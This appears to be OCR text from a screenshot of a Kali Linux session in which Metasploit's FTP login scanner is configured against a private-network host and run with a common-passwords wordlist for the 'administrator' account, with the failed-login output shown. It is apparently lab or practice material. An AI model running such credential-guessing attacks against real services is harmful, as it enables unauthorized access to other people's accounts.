 kali:1 - VNC Viewer
AnyMeetin
root@kali: ~
ATTEND
LIST
DB_ALL_CREDS false no Try each user/password couple stored in the current datab
ase
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE /usr/share/wordlists/500-worst-passwords.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][.
..]
RECORD_GUEST false no Record anonymous/guest logins to the database
RHOSTS 192.168.0.70 yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME administrator no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, o
ne pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/ftp/ftp_login) > run
[*] 192.168.0.70:21 - 192.168.0.70:21 - Starting FTP login sweep
[-] 192.168.0.70:21 - 192.168.0.70:21 - LOGIN FAILED: administrator:123123 (Incorrect: )
[-] 192.168.0.70:21 - 192.168.0.70:21 - LOGIN FAILED: administrator:123456 (Incorrect: )
[-] 192.168.0.70:21 - 192.168.0.70:21 - LOGIN FAILED: administrator:1234567 (Incorrect: )
[-] 192.168.0.70:21 - 192.168.0.70:21 - LOGIN FAILED: administrator:12345678 (Incorrect: )
[-] 192.168.0.70:21 - 192.168.0.70:21 - LOGIN FAILED: administrator:123456789 (Incorrect: )
[-] 192.168.0.70:21 - 192.168.0.70:21 - LOGIN FAILED: administrator:abc123 (Incorrect: )
[-] 192.168.0.70:21 - 192.168.0.70:21 - LOGIN FAILED: administrator:112233 (Incorrect: )
[-] 192.168.0.70:21 - 192.168.0.70:21 - LOGIN FAILED: administrator:332211 (Incorrect: )
[-] 192.168.0.70:21 - 192.168.0.70:21 - LOGIN FAILED: administrator:asd123 (Incorrect: )
[-] 192.168.0.70:21 - 192.168.0.70:21 - LOGIN FAILED: administrator:admin123 (Incorrect: )
[-] 192.168.0.70:21 - 192.168.0.70:21 - LOGIN FAILED: administrator:123456 (Incorrect: )
Send to:
Type he
ENG 5:05 PM